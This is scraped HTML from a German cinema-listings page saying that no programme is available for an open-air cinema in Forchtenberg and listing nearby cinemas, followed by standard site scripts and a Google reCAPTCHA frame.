<div class="alert alert-info">Das Kinoprogramm für <b>Prestige Kinoopenair Forchtenberg - Forchtenberg</b> steht leider nicht zur Verfügung.<br><br></div>Kinos in der Umgebung <b>Prestige Kinoopenair Forchtenberg</b><br><a href="https://www.abinskino.com/kino-programm/kunzelsau/prestige-filmtheater" title="Prestige-Filmtheater, Künzelsau">Prestige-Filmtheater <small>(9.1 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/schwabisch-hall/schwabisch-hall-lichtspielhaus" title="Lichtspielhaus, Schwäbisch Hall">Lichtspielhaus <small>(23.2 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/schwabisch-hall/gloria-filmtheater" title="Gloria-Filmtheater, Schwäbisch Hall">Gloria-Filmtheater <small>(23.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/schwabisch-hall/kino-im-schafstall" title="Kino im Schafstall, Schwäbisch Hall">Kino im Schafstall <small>(23.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/neckarsulm/kinostar-neckarsulm" title="Kinostar Neckarsulm, Neckarsulm">Kinostar Neckarsulm <small>(26.9 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/bad-mergentheim/movies-bad-mergentheim" title="Movies Bad Mergentheim, Bad Mergentheim">Movies Bad Mergentheim <small>(27.1 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/heilbronn/universum-arthaus-kinos" title="Universum Arthaus Kinos, Heilbronn">Universum Arthaus Kinos <small>(29.8 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/heilbronn/heilbronn-cinemaxx" title="Cinemaxx, Heilbronn">Cinemaxx <small>(29.8 km)</small></a>       

        
                
              </div>
            </div>

            <aside class="hidden-xs col-md-2">
                <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                    <div class="banner2">
                        <div class="banner">
                             <script type="text/javascript"><!--
                       google_ad_client = "pub-5236468614780712";
                       /* 160x600, created 6/20/11 */
                       google_ad_slot = "4923190056";
                       google_ad_width = 160;
                       google_ad_height = 600;
                       //-->
                       </script>
                       <script type="text/javascript"
                       src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
                     </script>
                         </div>                        </div>
                    </nav>
                </div>
            </aside>
        </div>
    </div>
</section>   


                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script>
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
      <script type="text/javascript" src="/kinoCss/bootstrap-select.js"></script><script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>


<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&extension=.js&output=embed"></script>      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  document.location.href = "/kino-programm";
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
            
            var bMobile = false;
            if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
              $('#selectGenre').selectpicker('mobile');
              $('#selectCity').selectpicker('mobile');
              $('#selectCinema').selectpicker('mobile');
              bMobile = true;
            }             
      
      
            $('#selectCity').change(function(evnt){ 
              $.ajax({ url: '/Ajaxdata/storeSelectedCity/'+$(this).val(), 
                success: function(data) {}
              });
            
              location.href = '/kino-programm/'+$(this).val(); 
            });
            $('#selectCinema').change(function(evnt){ location.href = '/'+$(this).val(); });
            $('#selectMobileDate').change(function(evnt){ location.href = $(this).val(); });
            $('#scheduleSort').on('change', function (e) {
              var optionSelected = $(this).find('option:selected');
              $.ajax({ url: '/Ajaxdata/saveScheduleSort/'+optionSelected.val(), 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            
            $('#selectGenre').change(function(evnt){ 
              var sSelected = $(this).val();
              if (sSelected != null && sSelected.indexOf('x')>-1) {
                  $.ajax({ url: '/Ajaxdata/removeGenreFilter/0', 
                    success: function(data) {
                          location.reload(true);
                    }
                  });
              }
              else {
                if (bMobile) {
                  if (sSelected != null) {
                      if (sSelected == null) sSelected = '';
                      $.ajax({url: '/Ajaxdata/addGenreFilter', 
                              type: 'POST',
                              data: {g:'"'+sSelected+'"'},
                              success: function(data) {
                                 location.reload(true);
                              }
                      });
                  }
                }
              }
            });
            
            $('#selectGenre').on('hidden.bs.select hide.bs.select', function (e) {
              var sSelected = $(this).val();
              if (sSelected != null) {
                  if (sSelected == null) sSelected = '';
                  $.ajax({url: '/Ajaxdata/addGenreFilter', 
                          type: 'POST',
                          data: {g:'"'+sSelected+'"'},
                          success: function(data) {
                             location.reload(true);
                          }
                  });
              }
            });
            
            $('.filteredGenres a').click(function(e) {
                if ($(this).attr('data-genre') !== undefined) {
                   $.ajax({ url: '/Ajaxdata/removeGenreFilter/'+$(this).attr('data-genre'), 
                        success: function(data) {
                           if (data == 'ok')
                             location.reload(true);
                        }
                   });
                }
            })

            $('#only3D, #only3D_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/schedule3d/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOV, #onlyOV_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOV/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOmu, #onlyOmu_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOmu/'+isOn, 
                success: function(data) {
                  if (data == 'ok') 
                      location.reload(true);
                }
              });
            });
            $('#viewType a').click(function(e) {
                $.ajax({ url: '/Ajaxdata/updateScheduleView/'+$(this).attr('data-list'), 
                success: function(data) {
                   if (data == 'ok') {
                     location.reload();
                   }
                }
              });
            });$('#only3D,#onlyOV,#onlyOmu').bootstrapToggle({
                                  on: 'Ein',
                                  off: 'Aus',
                                });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $(".inCinemaInfo3").css("display","block"); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5MO08fgYHezc8R3XulyZig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769764333778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>